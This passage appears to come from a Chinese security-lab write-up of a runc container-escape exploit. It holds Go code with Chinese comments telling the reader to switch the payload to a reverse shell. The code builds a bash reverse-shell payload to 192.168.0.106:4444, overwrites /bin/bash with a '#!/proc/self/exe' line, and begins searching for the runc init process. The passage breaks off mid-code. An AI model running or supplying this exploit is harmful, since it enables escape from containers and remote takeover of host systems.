 var shellCmd string
func init() {
flag.StringVar(&shellCmd, "shell", "", "Execute arbitrary commands")
flag.Parse()
}
改为反弹Shell命令
func main() {
// This is the line of shell commands that will execute on the host
var payload = "#!/bin/bash \n bash -c 'exec bash -i &>/dev/tcp/192.168.0.106/4444 <&1'"
// First we overwrite /bin/sh with the /proc/self/exe interpreter path
fd, err := os.Create("/bin/bash")
if err != nil {
fmt.Println(err)
return
}
将sh改为bash
fmt.Fprintln(fd, "#!/proc/self/exe")
err = fd.Close()
if err != nil {
fmt.Println(err)
return
}
fmt.Println("[+] Overwritten /bin/bash successfully")
东方隐侠安全实验室
// Loop through all processes to find one whose cmdline includes runcinit
// This will be the process created by runc